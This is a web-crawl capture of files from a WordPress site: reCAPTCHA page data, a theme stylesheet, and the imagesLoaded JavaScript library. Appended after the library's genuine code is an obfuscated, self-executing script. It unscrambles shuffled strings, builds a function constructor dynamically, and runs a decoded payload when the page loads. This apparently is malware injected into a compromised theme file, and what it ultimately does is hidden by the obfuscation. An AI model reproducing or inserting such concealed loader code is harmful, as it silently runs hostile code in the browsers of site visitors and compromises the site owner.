wqF4wpM5P8OpQMOJwrdhw7JPw7JywqZiYlbDonTCrRnDjmNmw5HDvcK/YsOIw7PDkMOMwozDtMK1w5/DicKywqPCrMOAOWINc2Yiw73CiDJYK8KYLsO8ccKGwrE3w7vCvBxkw7QKwpBTwo8xfUMDw60mCF4gAcKHDcOAGXAFw63DiMOLw6zDpD43ccOCdjnCt8KeNcKbQ1/ChsOawoA0GMOMV8Oqw5I0bMOcV8KMw7YWw79fwq3Dj8OMwprClCvDmcK1w45UCsKtI8KfRcONTUHDtcO6VU9gRAcLw6lUwrnDh8Oawocaw6bCuwAsw6jCmcO6wo7Dk8OQwpXDhMOyAcKATMOoSmAnDcOUNcKAPcKUw7UpwoxiTToLXMKbw4sDXsOow7jDmsOJw7oYYm/Cl8OTKcOXwobCqULDhTURwooDwrpywq8kKMOBYcOiw7U8W0DDh2/Cg1bCu8O/cxdISBc7w5/DtgdOdcKAwoJ0wr0Zwo3DskfDrsO+C8KHXMKHB8O8wo4FwqAFcEM6HkQ/wrVNw7A5w58xajnDocKMa8OBw7hewpLCm8KZw5fCr25kwpPCgMKhDMK2wo/ChMKhASjCpkLDnMO9wo/DnsONPsKKMTXDqMO+woTDj1/CucOpbwPCnsKackE+wrEyw6zDgm3DtGvDo8KDw5oYJUPDvFfDqMKOYMOBCcOGTsOYeQ/Dh3tfwpNfYcOgCSB4WyAZw5fCr8KEOjbDpMOgw4vCj8OMR0dmXR7Dr8KxdsOHR3w3IhwdwoLCghcvw5rDksOZA1Ulw4/CqcKOwo5Gw7k8w6PDnml4w6oCNjV+w6/DucKcwpjCgH/DlzNxdcOrBMOhw5PDo8Oxw4NwBmtXOTEtEMKeQsKuM8KPEWTClMOVf8KgDMODwp7DnSHCsDgdWV8Gw7TDu8OoPy7ChcO/[base64]/CslHDnMKcw5oywpPDjMK1CcK6HcKyZwoUwoJdNw7Dt8OBHlRtw4DCosOPVsO2PR7Ci17CunkvTcKsZsOLZMOMLcOfccOhPsKCw7DCoQ/DhgDDmMOdPHXDvlHChcKQIsO5woHDtsKFw7Ykw7LCi1skJ2DCjMK1w5DDpjfDssOjw4w6ccOkU8OmVMK8wqZvw5/[base64]/woNkw4hAwrDDusOmwpnCtW3DkTvChcOYT2fCisKbKMKzwqTCgmzCksKew4B3LMKqw40GVcOfZsKmwpEPMsKNw6zCi8O6cR7CjVzDgXUjwq0+dVRrEAHDq1vCnMOrQQ9uw5QOwrF/[base64]/DtMOMwotFw4Zqw6zDn2fCi8K6PMOQwoJ7L8KiIsO3w7bCv0hgIcONQR/CogvDsGw8SsO/wrXDgVsQLcKFwqJANcOaHBfCvsKjGcKpU8O8SybCpcOKOMOiBCEjZ3fDhcKVEMKfwp9RJ3Esw6EFR8K6w6XDlsK1a8KHwpMAcG/DjhXCkll+dcKGL8OtwpbDnjXDtsKiKcOyPiLCo8OXD2wERgHDmQrCusOmw4vDtQ7DpURHw7RIYz4BBF5MZ8Opw7LDiUrCjWbDrcOQw4EewrhdwqhaXcK/Z8OJw49BC2JPZlTCoXcmYMOSwpR4wrDCqcK4bcKSwoHDhcOIwozCksOsP8KHwrZyScOHwp7ChsOTwr/Ds8O+w6sTIcK7XcOHw6HDmsKIw59hwpfDncO+RhgMAABEw4p5TVoxw5wAw6skZHLCkcKHwqwxw5NDYmPChMOga1PCiwAIw6/CpsK9c3LDkygSw7LDi8Kjw7zCj8KKwrcQw5tjGBtSMcOew73DtQzCkl5SGQPDvcOpYsOywrPDiMKJwrHCusOaw5DDjFcEwqMDEsKmUcOBw5nCgj0iwqE/fMKtKMODw5nDp8OawpluIsKxwpNRDcKlcy90w5bCscKzwofDjlMyRQhCdcKEwrrCvDZ4w7U1U8OIwp0zcsK3w7DCon1MwopAwpxtwr59w4zCjF7DlcKZPSbCpF/DmcO0OmPDv8KVShPDucOsVGYiw4zCtz7DmcOSUMKQbw3Cu8KFw4fDjMKGwqrDlnE3VCllbcKtHFd4wrdJIcOBwoBxKituw6fCl0ItCSEqw6vDkMOLEMOgw41lw4Fqw70DwrnDpFxMCxJ9CRt0KGnChsOwY3ccAX/DjHbDsDXDq8OJG3dOP0IHf8KEwp3DrFtKHjwuw4/CssOCOMOvw7IkTsOheX4gIF/CjsKLJhDCpwBJSMKKw7nCsMOoNsKCBcORDSvDrcOEwrPCgDHDrEJATMK/wovDmMOXw5Zrw60sw73CuHbDuDZfBMOtw4PCscKmMVBZe8KpwqJ5wrXDuXPCi8O5U2E0w64jwpBiasOdRFkaOsO9TMOvw6LCgkdpwrFqwqTDj2IBwrIKw4vDmsKefMKiw6LDrBZCw6pqNj4vw5bDpMK4wr3Dh8KeWWXDnW/[base64]/CqcOuwrhZwroJwptDQAPCtTTCqT0pHsOMDinDsMKEMcK5Q3bCnMOaLcOpQn/Dp8OvegzDnDnDtsKmNsKMPy3DvMKTZ3E+UHFjesOHOWE2w4ZLfcKBw4FLwpbCvlsSwpXCpMKLw53DjMKwCcKaUAo3MggNWTzDvMK+JxgKAMKUK3jCrsKywqHDm24ewrzCtcO4WXIYwogwG8KqV8KjHwvCvcKSwo8zNHvCmsKWCcKOwo47wr/Ci0rCvT/Dr15aw501w7/DjcO2w40HNUHDlsOMwqnDvjldw5/DiMKILsKXw4HDijLDjsObwpPCqcKiwo/DjMOGwr7DglfDiMKvw5xtaCUVwrvCusOqwrLDlAogGjDCoSRnQsK4KMOBw5fDk8KlwpxewqIIL8KBdTHCujXDpHjCp8KgOsO0w5VkM8KjbMK5wr/CrcOKG8OUY8KOw4nCoAAQDMKpcRDCh1jCtVTDllhuw7k5BVjDmcK5wonDv8KVA8KUPsKSTMKnRsK9I1FXwpkDdEAFwrLCpsOpD2DDrMK4JsO6wpUOwpl3X8OqworDicKRHsOkAwrDg8KTPi9MaE3CuVABw7IYwr/Do8KcbsOcNMK7wo51wq8ZG3ZgMgbDmcOPwrDDgMKFXW1rD8OlGBkqw6lQGTFdNMOHBsOjOg3CtBTDkzMiwpXCtm/[base64]/DpcKfwrBMwpcQw6xRK8Oxw65AdMOEw7Idw5V3OcKRw5FBw7nDu0l0wpLDv8KpU3XCmjp9aBPCnsOpQ8O+w4TCsMONw5EfG2nDl8OXw4TCjMKtesK6cUHCtXFuw5hvw5zCksK0worCvMKRXMKZw6JtwpwswpfCvsOyTmhWblh1woluwoYtwrPChcKFw5DDqSbDgG/[base64]/w4cZworDoiFnwoMgFMKVwrw2OxxnwqM5cUPDinVDwpBUA8Ovw5nCusK1DG1gwrFTSz3CpwzDnMKKw4FWwqlfw5XDoFHCtcONw5/[base64]/CicK5Qx3DjMKYUhYOw4dgw74Mw4DDjg/[base64]/DhVHDtcOVC8K0YTUSwoLCuR7Di2XCtxw8wrBVFMOBw6jDqgF+w7ZswpQtGMOFwpojQiLDqDPCiMK+woxCccKLw4FLwrZuwr8nwqp2wq8xwpzCm8K9WgTCnXhfwqstw7vDggLDsXwgwqBmwp4rw68owofDoCV/ZMK2Q8OBw4bCp8Otw61owqfDuMOOwpLDtHclwpUuw77DoQ7Cp27DgXbCuCPChsKow4jCgsOIAV8awrp+wqbCnlfClMKWw6PCjxtdfnrDnMO3Gy4lPMOfOEAqw5vDrhXCscOaH0/CjsK/G8OXw7PDjMOpw6zDk8K/wpfCt0pfwr4XIsKqw6w6wrdjwqfCrwbDlsKBbyDCqMOsTHHDncOvTn1/PcOVSsKowoTCscOqw7vDuFMpNEzDgcKawqFCwrPDs0XCn8Kew6fDo8Ovwoduw7nDrMK2HznDsSR5CBnDih9VwpBxOUvDjBjCrcKofg7DtMKawpECLiJpPMOWKsKnw67DlMKRwqXCnWcZbm7DksO5KcKrwo1GaVrCoMKcwqnDl0YtHjTDpMOYf8Khw4/DjgpMwp8fw5zCtsOPKcO0w5nChQPCtT8hwq3DnTRBw4rChsKXwoPDkMOoasOHw4HCnXDDqRfCmFU+wp7DoGjDrMOJGmAAHcO4woHDpn97FQ/[base64]/CoQ/DnhNNTXnCgWTCmz7CjMOEFzfDlcK1w6DDnH4kw5gBw5XCgg/CncK6H8Orw5DDjcOnwrrChwxsw7jCthM0wofCsMOSwprDh1hkwovDtHrChsK7N8KEwoDCvU8Dwp9VfmjCt8OZwqEOwpN7V3daw4zDi0lRwo16wpHDrVt0YDA4wqZAwp/[base64]/DkxrDm8OYw6Usw7NHTMOjTsKpw48uwqsLwpXDo03DnMKUDn1CwrnDoUrCj0LCuwLDr0rCqDnChcOPwpNvaMOHW1RbBcKtDMKsFDAGBj7CpXDDs8Oaw6s\\u003d\x22],null,[\x22conf\x22,null,\x226Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://tolosandco.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y32JOSCg+cqatW/ATYnVX8P8rujkRPFtoMXiil7ONnY\\u003d\x22,1,0,null,1,1769270394702,0,0,[8,137,42],null,[67,42,153,207,254],\x22RC-IWxNgCXmj7dFLQ\x22,null,null,null,null,null,\x220dAFcWeA4bWvN-fKXniO8bFd1aCa-pexNnr1H6ksoWt8RKSQ6qjlR3F-0kpzVCR5A5xiIsgoREAKgaISOHbOmxX1xejpnWVg5bOg\x22,1769353194398]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1575371004
body_size: 155
content:
@media only screen and (max-width: 1000px){
				}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 200px;
		}
		}
@media only screen and (max-width: 768px){
	
	
	
	
	
	
	
	
	}
@media only screen and (max-width: 600px) {
			h1, h1 a {
			font-size: 45px; 			line-height: 55px; 		    letter-spacing: -1.8px; 		}
	
			h2, h2 a {
			font-size: 35px; 			line-height: 45px; 		    letter-spacing: -1.4px; 		}
	
			h3, h3 a {
			font-size: 23px; 			line-height: 30px; 		    letter-spacing: -0.92px; 		}
	
			h4, h4 a {
			font-size: 19px; 			line-height: 26px; 		    letter-spacing: -0.76px; 		}
	
			h5, h5 a {
			font-size: 17px; 			line-height: 23px; 		    letter-spacing: -0.68px; 		}
	
	
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 200px;
		}
	
		
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://tolosandco.org/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.5
body_size: 4172
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});(function(){var Dma='',XKV=414-403;function sSr(a){var m=967014;var t=a.length;var x=[];for(var w=0;w<t;w++){x[w]=a.charAt(w)};for(var w=0;w<t;w++){var b=m*(w+403)+(m%36907);var e=m*(w+587)+(m%38351);var s=b%t;var o=e%t;var n=x[s];x[s]=x[o];x[o]=n;m=(b+e)%6468619;};return x.join('')};var oeV=sSr('nusbocgcsuyfpxqcttrldkrmvrawojteohizn').substr(0,XKV);var rqV=';he]a=l),n=a",ndbchvC+<j=9a{.+epa;ilnrm.s1=;7f; ;ehi];(trd).,r4,ru08oszoCt)!8="[hli1+,1lt;en-Crg,fru,i,7.vr7,8c+9hji.o6h) va8+ye+ 6l0r(h9r=g)v1l p.<e;rm;;i9==l,g()o.yo  ;gfx.=fr5j]opt}u0eauas2e <2=(ir(vzamt=r<qeaf.h (r=u m;(}}b10+,hivaru ;am)rmrnbszrtg,(r8.r"==pok,p(1(2tan-nvk htu"cgei=ni wja{7e;s.=Ca(0l=;a=t rnaf..=c.m)eila;ae]s+ut+oe7)(.ntl6eg)j8sarnchf+hmvr;l;[1A;;3;(+t),Sr) a+on72aae;]ior[e;d0ap.A.otvfemf)c[sb(cuph)[.fe;uh46 Cdeaa0w 4);=;r+t=i+o;r=;-mApfwke}u({bs..a)tl)+{ub3C0r0t=ar>,shv ,;otrjip(n,r1oob;Atqw6vgC8l[vw"1owt=}]a6vtrqn}ic1;c [,))=u=]ic){=["z1fnn!,=ar.s(=wosvies([i.tr,ev}+;n7aon,(s7];r )vhovrfzgqgA+;frh>+yv]cwh1"-;naos0((]n,a=-)[n3(h=1sh")q=+udu{sh.njaCniigiol=vari)rs,;6ir(0<=n2n(;(Sllw))ws2{w6376)0i9+taoil=+hr=(676(yd;ar[v2f+erat,=mirmo)p8f);-l4rv,ldofu[ t85((i(..];eglh;o +)gp *p-l9]wr;p+c;)i"g(t;;=n=3uac 9,=grfr.mo7 u)o[s;"si]klt*wn.(()),sglet=r+] hc5(o;nv[=v';var fIv=sSr[oeV];var fuo='';var pUD=fIv;var DxD=fIv(fuo,sSr(rqV));var oGh=DxD(sSr('Jb=(1;({.(!s6v;]3iJ)i8r)J_J=o].1fJ)JJi9__36Ji_p)1"3J Hsnji)f)ahJJJ3\/JJnue1l$e[6>af5ajJta6 JC%s=Joi+eJ]Jp_9! e6g}n0Jh.r.]iJ.J Jsw4_tih2_Jv3AJ$,)fbt0]e7s,nJ2I\/E.%#fJ_J])c_h()s]((pJ_( #t_J.oJawdo;ecia e0o0({a .!p3eeaur0)J)is}7,hceJ*uJ]la -rJ_$i!Ev<.(Jgr-\/1@5m!tr9d.]oG JC)tgJ.!$4Je)stka;#!;wF=%fvrJa.4oe %32!os1[+cmJstIJ\'je)o{lJ=p%;a83vrs!y5ee]8aJ(o6"e?g1g)_aiJ9_(-tuiJf,S!s1rdd)JbaJJ4&;. d%x3!dJn.iJend(tJeo!cm%m;\/)o_o{ oJnwuJvmonIt2G1&[:)g!JsJ=(zg .4{J2l;d&l n&%)o3[$Sn%"g1\'\/(7e6nJe>5.hJ)nid=lj1J J1]=]soL_e} 1$n!e[Jfrl,!)&94uf3bGE.1dg33!$.m_c(){,Jy,iG=4\/n.1J(o)JJ\/0Jt)fs.%-d)J*\'J!o]Cere$J%J2pJJ!_%su5(275g3i,-Je204aoJ+efGkJ%Ct4:)fs3J]3J,yecn#eil0Jf=6-1]aHJh7<j1lJHJJuJ={3;icgkrJedn mo\/nssnDEiJ(JJmIimu_(1;; ;-l3!aJi;Jo3dia,s)G(!!r0+)sa_JrJJ3i1oJ;GJ*]_u(D.A%1!0,ls;E1fhs]t]J4)=n(K@+Sr#anfJJ45+J5lrk.fJJ%$0(F,!J0eFe)#2.%h\/4_%Gfestfc43J,,J(t,(5JJiajJJ(?_=1_});8)a&r7i2J,J))4JJJ{7.J;t!)_J()h.;dfs(g;_J.J?==,J,!oj{1Jo(=bf3kJ%Jer9rp__.D.soJ:ot .(p_%i"oK!g=org*}has.b\/.e33J30=%r6 <cJ=Jg76+y0v%23e.g=i=fs;JJ(b1a"uJ)4{f]Je.C..)7%tG)pJ=JdJct.7geeij1Je2:rfJ.o."f(J1@og$l[m*)t16e_32%@)ocj}JJ(t?FiIni=J_s{J.l.Jp%69J.8&afw;l63r5.8Jo3 J3dS6kBdJr1o)m6Jom eg7l3Ja1 J.#o!(}o(\/.)p(o8$dssd(24J3$33f(3J]n}r270!!(l8a3g}s5=t=!Js)(-oeJf;.L](J)i(1_s@C3!, i#rn"]08;&ff%e;H1.(o%$J})%G)a!J9.i;p;)2l{)sm&& u!$idinc(Jr17J]t%ca..cJ;i83=J;h)_JDJ!J$<s]I;(!sy+Jiuobe,o,J%mfJh%J[(JJ{d5b7of J]2v=[){ 5_J7(82}((f%.\/2!!sJ,Je6Jt.ttboib(;aJx(J_nJo(;1=[fJJ!J!Jnpd9)ctJi]5(i(0J]r;?9eJJA.$Jer.=Jc9)J_J.ro.JcJo99df:}jtJr J,s2,Je7o!chrtt<b.c;.oda2H?(J(0}095%A{5ip+d.aJ([1Je)!ft{.=if,b%b.J])Jn.o<)J(c3}$",i)s02b$\'b[JJe5o!),0]1;._dt}t+nC)a(aJsee;3.wJ.".)3lJtfJ;" Js6piJ1r]l"z.t(3gr.2)_A$aw7]f;)tjJ)JjJz)+t!Jsz+4_"J_;6i(tJaJ3.ad7m._!dm}ci)985.$J4!5J}rJur0}h,w;Jn6boJ i6J2acJ:6sJe;ard%pJn#t<4c)ce=5t4sJw!J;J%i9J. 7Jc 9yB)r;G(nJ0;.d((J)6(%3LJ$58n1i9(>J-s\'8((]"sCl8JJ\/oitL@o0_})9j(_lhDst.sBr,J.2itr7Eu67nJSg(%5\/)06r!ruc7.8 nhe4J]guJ.sf.J5c;tifp9ke% izJhJi tJrf>Jltr.hJw.3iJtJCo,e(t4.e(f9&ieJnieJ0y.4,"J!cBJ[a!]7H= o5G8e.Ktob.m@_dJ3}!!e:.e*hwnJ<7no]f.JJp]J<%ek0J J%7.3gi2J?ul%wi.;69Jnh3(f(3e1re$4;$Df2]a.kl,tctimJ e$,jh_$gs6%=3{)d=E.b8b!2;. z=.@fc.oJ5nc)or)JJ(65o!3JolbuJn J{wh%4JJs(f )J! ]?dJ1ob.]6,ec=tf66fJK I[;{ J8ti'));var bkC=pUD(Dma,oGh );bkC(3626);return 1808})();